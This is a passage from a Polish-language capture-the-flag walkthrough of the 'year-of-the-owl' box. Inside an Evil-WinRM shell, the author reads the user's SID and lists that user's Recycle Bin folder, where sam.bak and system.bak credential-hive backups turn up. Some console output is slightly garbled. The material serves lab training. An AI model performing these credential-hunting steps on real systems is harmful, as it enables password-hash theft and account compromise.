 Byłoby to trywialne, gdybyśmy mieli dostęp do GUI; jednak tak jak jest,
utknęliśmy w CLI. Po zamieszaniu podczas opracowywania tego
pudełka odkryłem, że pliki z recyklingu dla każdego użytkownika
można znaleźć w C:\$Recycle.bin\<SID>, gdzie SID jest dla
indywidualnych użytkowników.
Bez dostępu administratora nie możemy sprawdzić niczyjego
identyfikatora SID, więc skupmy się na własnych.
whoami /all
Type "WHOAMI /?" for usage.*Evil-WinRM* Pwhoami /allJareth\Desktop>
USER INFORMATION
----------------
User Name SID
====================== =============================================
year-of-the-owl\jareth S-1-5-21-1987495829-1628902820-919763334-1001
GROUP INFORMATION
Mamy dostep do naszego kosza z lini polecen
*Evil-WinRM* PS C:\$Recycle.bin\S-1-5-21-1987495829-1628902820-919763334-1001> ls
Directory: C:\$Recycle.bin\S-1-5-21-1987495829-1628902820-919763334-1001
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/18/2020 7:28 PM 49152 sam.bak
-a---- 9/18/2020 7:28 PM 17457152 system.bak